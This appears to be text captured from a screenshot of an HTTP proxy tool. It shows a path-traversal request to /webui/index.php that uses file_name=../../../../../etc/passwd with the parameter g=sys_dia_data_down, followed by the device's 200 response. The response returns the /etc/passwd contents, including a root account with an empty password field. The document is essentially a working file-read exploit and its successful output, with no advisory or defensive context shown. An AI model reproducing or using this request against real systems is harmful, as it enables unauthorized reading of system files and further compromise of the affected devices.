 Send
Cancel
<
>
Target: http
Request
Pretty
Raw
Hex
\n
1 GET /webui/index.php?file_name=
../../../../../etc/passwd&g=sys_dia_data_down HTTP/1.1
2 Host:
3 Cookie: USGSESSID=
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.91 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi
CONi HIS OUR IND CNT"
4 Pragma: public
5 Cache-Control: private
6 Content-type: text/plain
7 Accept-Ranges: bytes
8 Content-Length: 106
9 Content-Disposition: attachment;
filename=../../../../../etc/passwd
10 Connection: close
11 Date: Mon, 14 Aug 2023 07:40:03 GMT
12 Server: lighttpd/1.4.39
13
14 root::0:0:root:/:/bin/sh
15 nobody:x:0:0:nobody:/nonexistent:/bin/false
16 sshd::103:103::/var/run/sshd:/bin/sh
17